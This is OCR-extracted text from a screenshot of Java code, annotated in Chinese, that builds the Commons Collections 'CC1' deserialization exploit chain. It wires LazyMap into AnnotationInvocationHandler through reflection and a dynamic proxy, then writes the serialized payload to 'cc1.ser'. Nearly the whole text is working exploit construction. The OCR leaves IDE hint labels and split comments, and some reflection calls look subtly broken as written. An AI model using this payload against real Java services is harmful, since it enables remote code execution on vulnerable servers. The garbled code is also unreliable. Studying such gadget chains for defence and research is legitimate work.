 Map map = new HashMap();
lazymap调用链
Map lazyMap = LazyMap.decorate(map, chainedTransformer);
内部的AIH
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
InvocationHandler ih = (InvocationHandler) clazz.newInstance();
Field f = clazz.getClass().getDeclaredField( name: "memberValues");
设置memberValues
f.setAccessible(true);
f.set(ih,lazyMap);
Field f1 = clazz.getDeclaredField( name: "type");
f1.setAccessible(true);
设置type
f1.set(ih,Inherited.class);
Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
设置代理，外
层AIH
Class[] interfaces = new Class[]{Map.class};
//InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Inherited.class, lazyMap);
//Map proxyMap = (Map)Proxy.newProxyInstance(getClass().getClassLoader(),interfaces, invocationHandler);
Map proxyMap = (Map)Proxy.newProxyInstance(getClass().getClassLoader(),interfaces, ih);
InvocationHandler invocationHandler1 = (InvocationHandler) constructor.newInstance(Inherited.class, proxyMap);
FileOutputStream fis = new FileOutputStream(new java.io.File( pathname: "cc1.ser"));
ObjectOutputStream oos = new ObjectOutputStream(fis);
oos.writeObject(invocationHandler1);
序列化
oos.close();